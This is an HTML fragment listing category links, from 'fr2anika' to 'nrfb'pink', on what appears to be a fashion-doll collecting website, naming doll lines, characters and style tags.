	<li class="cat-item cat-item-1674"><a href="https://fashionroyaltydoll.com/category/fr2anika/" >fr2anika</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://fashionroyaltydoll.com/category/fr2bittersweet/" >fr2bittersweet</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://fashionroyaltydoll.com/category/fr2dark/" >fr2dark</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://fashionroyaltydoll.com/category/fr2infallible/" >fr2infallible</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://fashionroyaltydoll.com/category/fr2ombres/" >fr2ombres</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://fashionroyaltydoll.com/category/fr2sheer/" >fr2sheer</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://fashionroyaltydoll.com/category/fr2shimmering/" >fr2shimmering</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://fashionroyaltydoll.com/category/fr2vivid/" >fr2vivid</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://fashionroyaltydoll.com/category/fr60/" >fr60</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://fashionroyaltydoll.com/category/fracrylic/" >fracrylic</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://fashionroyaltydoll.com/category/fralways/" >fralways</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://fashionroyaltydoll.com/category/fravantguard/" >fravantguard</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://fashionroyaltydoll.com/category/fravantguardlush/" >fravantguardlush</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://fashionroyaltydoll.com/category/frbombshell/" >frbombshell</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://fashionroyaltydoll.com/category/frbright/" >frbright</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://fashionroyaltydoll.com/category/frclear/" >frclear</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://fashionroyaltydoll.com/category/frdivine/" >frdivine</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://fashionroyaltydoll.com/category/frdressing/" >frdressing</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://fashionroyaltydoll.com/category/frdynamite/" >frdynamite</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://fashionroyaltydoll.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://fashionroyaltydoll.com/category/frelectric/" >frelectric</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://fashionroyaltydoll.com/category/frenamorada/" >frenamorada</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://fashionroyaltydoll.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://fashionroyaltydoll.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://fashionroyaltydoll.com/category/frfall/" >frfall</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://fashionroyaltydoll.com/category/frfine/" >frfine</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://fashionroyaltydoll.com/category/frglad/" >frglad</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://fashionroyaltydoll.com/category/frglamazon/" >frglamazon</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://fashionroyaltydoll.com/category/frhigh/" >frhigh</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://fashionroyaltydoll.com/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://fashionroyaltydoll.com/category/frin/" >frin</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://fashionroyaltydoll.com/category/frintoxicating/" >frintoxicating</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://fashionroyaltydoll.com/category/frit/" >frit</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://fashionroyaltydoll.com/category/frjem/" >frjem</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://fashionroyaltydoll.com/category/frlong/" >frlong</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://fashionroyaltydoll.com/category/frlove/" >frlove</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://fashionroyaltydoll.com/category/frmain/" >frmain</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://fashionroyaltydoll.com/category/frmidnight/" >frmidnight</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://fashionroyaltydoll.com/category/frmirage/" >frmirage</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://fashionroyaltydoll.com/category/frmodern/" >frmodern</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://fashionroyaltydoll.com/category/frno/" >frno</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://fashionroyaltydoll.com/category/fron/" >fron</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://fashionroyaltydoll.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://fashionroyaltydoll.com/category/frout/" >frout</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://fashionroyaltydoll.com/category/frperfect/" >frperfect</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://fashionroyaltydoll.com/category/frpillow/" >frpillow</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://fashionroyaltydoll.com/category/frpolarity/" >frpolarity</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://fashionroyaltydoll.com/category/frpoppy/" >frpoppy</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://fashionroyaltydoll.com/category/frrare/" >frrare</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://fashionroyaltydoll.com/category/frraw/" >frraw</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://fashionroyaltydoll.com/category/frredhead/" >frredhead</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://fashionroyaltydoll.com/category/frrock/" >frrock</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://fashionroyaltydoll.com/category/frsensuous/" >frsensuous</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://fashionroyaltydoll.com/category/frshe/" >frshe</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://fashionroyaltydoll.com/category/frsilver/" >frsilver</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://fashionroyaltydoll.com/category/frstarstruck/" >frstarstruck</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://fashionroyaltydoll.com/category/frthe/" >frthe</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://fashionroyaltydoll.com/category/frtraveling/" >frtraveling</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://fashionroyaltydoll.com/category/frvalia/" >frvalia</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://fashionroyaltydoll.com/category/frwicked/" >frwicked</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://fashionroyaltydoll.com/category/frwouldnt/" >frwouldn&#039;t</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://fashionroyaltydoll.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://fashionroyaltydoll.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://fashionroyaltydoll.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://fashionroyaltydoll.com/category/gardens/" >gardens</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://fashionroyaltydoll.com/category/gavin/" >gavin</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://fashionroyaltydoll.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://fashionroyaltydoll.com/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://fashionroyaltydoll.com/category/ginger/" >ginger</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://fashionroyaltydoll.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://fashionroyaltydoll.com/category/giselle/" >giselle</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://fashionroyaltydoll.com/category/glamazon/" >glamazon</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://fashionroyaltydoll.com/category/glamour/" >glamour</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://fashionroyaltydoll.com/category/glittery/" >glittery</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://fashionroyaltydoll.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://fashionroyaltydoll.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://fashionroyaltydoll.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://fashionroyaltydoll.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://fashionroyaltydoll.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://fashionroyaltydoll.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://fashionroyaltydoll.com/category/gowns/" >gowns</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://fashionroyaltydoll.com/category/graceful/" >graceful</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://fashionroyaltydoll.com/category/grail/" >grail</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://fashionroyaltydoll.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://fashionroyaltydoll.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://fashionroyaltydoll.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://fashionroyaltydoll.com/category/groom/" >groom</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://fashionroyaltydoll.com/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://fashionroyaltydoll.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://fashionroyaltydoll.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://fashionroyaltydoll.com/category/hago/" >hago</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://fashionroyaltydoll.com/category/hailey/" >hailey</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://fashionroyaltydoll.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://fashionroyaltydoll.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://fashionroyaltydoll.com/category/hand-fashion/" >hand-fashion</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://fashionroyaltydoll.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://fashionroyaltydoll.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://fashionroyaltydoll.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://fashionroyaltydoll.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://fashionroyaltydoll.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://fashionroyaltydoll.com/category/hauntingly/" >hauntingly</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://fashionroyaltydoll.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://fashionroyaltydoll.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://fashionroyaltydoll.com/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://fashionroyaltydoll.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://fashionroyaltydoll.com/category/heiress/" >heiress</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://fashionroyaltydoll.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://fashionroyaltydoll.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://fashionroyaltydoll.com/category/hippie/" >hippie</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://fashionroyaltydoll.com/category/hippy/" >hippy</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://fashionroyaltydoll.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://fashionroyaltydoll.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://fashionroyaltydoll.com/category/holograms/" >holograms</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://fashionroyaltydoll.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://fashionroyaltydoll.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://fashionroyaltydoll.com/category/hula/" >hula</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://fashionroyaltydoll.com/category/hurts/" >hurts</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://fashionroyaltydoll.com/category/ifdc/" >ifdc</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://fashionroyaltydoll.com/category/illumination/" >illumination</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://fashionroyaltydoll.com/category/illusionist/" >illusionist</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://fashionroyaltydoll.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://fashionroyaltydoll.com/category/inegrity/" >inegrity</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://fashionroyaltydoll.com/category/info/" >info</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://fashionroyaltydoll.com/category/inner/" >inner</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://fashionroyaltydoll.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://fashionroyaltydoll.com/category/integrity/" >integrity</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://fashionroyaltydoll.com/category/integrityfashion/" >integrityfashion</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://fashionroyaltydoll.com/category/integritytoys/" >integritytoys</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://fashionroyaltydoll.com/category/integrityveronique/" >integrityveronique</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://fashionroyaltydoll.com/category/integritywclub/" >integritywclub</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://fashionroyaltydoll.com/category/integriy/" >integriy</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://fashionroyaltydoll.com/category/integrtity/" >integrtity</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://fashionroyaltydoll.com/category/intergrity/" >intergrity</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://fashionroyaltydoll.com/category/intimate/" >intimate</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://fashionroyaltydoll.com/category/intimately/" >intimately</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://fashionroyaltydoll.com/category/ipanema/" >ipanema</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://fashionroyaltydoll.com/category/isha/" >isha</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://fashionroyaltydoll.com/category/itbe/" >itbe</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://fashionroyaltydoll.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://fashionroyaltydoll.com/category/jadore/" >j&#039;adore</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://fashionroyaltydoll.com/category/jamieshow/" >jamieshow</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://fashionroyaltydoll.com/category/janay/" >janay</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://fashionroyaltydoll.com/category/janchor/" >janchor</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://fashionroyaltydoll.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://fashionroyaltydoll.com/category/jasper/" >jasper</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://fashionroyaltydoll.com/category/jazell/" >jazell</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://fashionroyaltydoll.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://fashionroyaltydoll.com/category/jessy/" >jessy</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://fashionroyaltydoll.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://fashionroyaltydoll.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://fashionroyaltydoll.com/category/josephine/" >josephine</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://fashionroyaltydoll.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://fashionroyaltydoll.com/category/joyous/" >joyous</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://fashionroyaltydoll.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://fashionroyaltydoll.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://fashionroyaltydoll.com/category/karma/" >karma</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://fashionroyaltydoll.com/category/karoline/" >karoline</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://fashionroyaltydoll.com/category/keen/" >keen</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://fashionroyaltydoll.com/category/keiron/" >keiron</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://fashionroyaltydoll.com/category/kelia/" >kelia</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://fashionroyaltydoll.com/category/kesenia/" >kesenia</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://fashionroyaltydoll.com/category/kicks/" >kicks</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://fashionroyaltydoll.com/category/kicky/" >kicky</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://fashionroyaltydoll.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://fashionroyaltydoll.com/category/kimono/" >kimono</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://fashionroyaltydoll.com/category/kurta/" >kurta</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://fashionroyaltydoll.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://fashionroyaltydoll.com/category/kyori/" >kyori</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://fashionroyaltydoll.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://fashionroyaltydoll.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://fashionroyaltydoll.com/category/lash/" >lash</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://fashionroyaltydoll.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://fashionroyaltydoll.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://fashionroyaltydoll.com/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://fashionroyaltydoll.com/category/le250/" >le250</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://fashionroyaltydoll.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://fashionroyaltydoll.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://fashionroyaltydoll.com/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://fashionroyaltydoll.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://fashionroyaltydoll.com/category/licca/" >licca</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://fashionroyaltydoll.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://fashionroyaltydoll.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://fashionroyaltydoll.com/category/lilac/" >lilac</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://fashionroyaltydoll.com/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://fashionroyaltydoll.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://fashionroyaltydoll.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://fashionroyaltydoll.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://fashionroyaltydoll.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://fashionroyaltydoll.com/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://fashionroyaltydoll.com/category/lounge/" >lounge</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://fashionroyaltydoll.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://fashionroyaltydoll.com/category/lovetones/" >lovetones</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://fashionroyaltydoll.com/category/luchia/" >luchia</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://fashionroyaltydoll.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://fashionroyaltydoll.com/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://fashionroyaltydoll.com/category/luminescence/" >luminescence</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://fashionroyaltydoll.com/category/lustre/" >lustre&#039;</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://fashionroyaltydoll.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://fashionroyaltydoll.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://fashionroyaltydoll.com/category/mademoiselle/" >mademoiselle</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://fashionroyaltydoll.com/category/madra/" >madra</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://fashionroyaltydoll.com/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://fashionroyaltydoll.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://fashionroyaltydoll.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://fashionroyaltydoll.com/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://fashionroyaltydoll.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://fashionroyaltydoll.com/category/marius/" >marius</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://fashionroyaltydoll.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://fashionroyaltydoll.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://fashionroyaltydoll.com/category/mastermind/" >mastermind</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://fashionroyaltydoll.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://fashionroyaltydoll.com/category/means/" >means</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://fashionroyaltydoll.com/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://fashionroyaltydoll.com/category/merveilleuse/" >merveilleuse</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://fashionroyaltydoll.com/category/metamorphosis/" >metamorphosis</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://fashionroyaltydoll.com/category/meteor/" >meteor</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://fashionroyaltydoll.com/category/meteor-the/" >meteor-the</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://fashionroyaltydoll.com/category/metropolitan/" >metropolitan</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://fashionroyaltydoll.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://fashionroyaltydoll.com/category/mibcomplete/" >mibcomplete</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://fashionroyaltydoll.com/category/midas/" >midas</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://fashionroyaltydoll.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://fashionroyaltydoll.com/category/milan/" >milan</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://fashionroyaltydoll.com/category/milo/" >milo</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://fashionroyaltydoll.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://fashionroyaltydoll.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://fashionroyaltydoll.com/category/minibrands/" >minibrands</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://fashionroyaltydoll.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://fashionroyaltydoll.com/category/miraculous/" >miraculous</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://fashionroyaltydoll.com/category/mischievous/" >mischievous</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://fashionroyaltydoll.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://fashionroyaltydoll.com/category/misty/" >misty</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://fashionroyaltydoll.com/category/mizi/" >mizi</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://fashionroyaltydoll.com/category/mizidoll/" >mizidoll</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://fashionroyaltydoll.com/category/mnrfb/" >mnrfb</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://fashionroyaltydoll.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://fashionroyaltydoll.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://fashionroyaltydoll.com/category/mommie/" >mommie</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://fashionroyaltydoll.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://fashionroyaltydoll.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://fashionroyaltydoll.com/category/monegasque/" >monegasque</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://fashionroyaltydoll.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://fashionroyaltydoll.com/category/monsieur/" >monsieur</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://fashionroyaltydoll.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://fashionroyaltydoll.com/category/mood/" >mood</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://fashionroyaltydoll.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://fashionroyaltydoll.com/category/mothership/" >mothership</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://fashionroyaltydoll.com/category/motivation/" >motivation</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://fashionroyaltydoll.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://fashionroyaltydoll.com/category/nadja/" >nadja</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://fashionroyaltydoll.com/category/narae/" >narae</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://fashionroyaltydoll.com/category/natalia/" >natalia</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://fashionroyaltydoll.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://fashionroyaltydoll.com/category/naturally/" >naturally</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://fashionroyaltydoll.com/category/navia/" >navia</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://fashionroyaltydoll.com/category/neo-romantic/" >neo-romantic</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://fashionroyaltydoll.com/category/nerd/" >nerd</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://fashionroyaltydoll.com/category/net-a-porter/" >net-a-porter</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://fashionroyaltydoll.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://fashionroyaltydoll.com/category/new/" >new&#039;</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fashionroyaltydoll.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://fashionroyaltydoll.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://fashionroyaltydoll.com/category/nipponcandy/" >nipponcandy</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://fashionroyaltydoll.com/category/nippondancing/" >nippondancing</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://fashionroyaltydoll.com/category/nipponpretty/" >nipponpretty</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://fashionroyaltydoll.com/category/nipponspun/" >nipponspun</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://fashionroyaltydoll.com/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://fashionroyaltydoll.com/category/nordstrom/" >nordstrom</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://fashionroyaltydoll.com/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://fashionroyaltydoll.com/category/nrfbferocious/" >nrfb&#039;ferocious&#039;</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://fashionroyaltydoll.com/category/nrfbpink/" >nrfb&#039;pink</a>
</li>
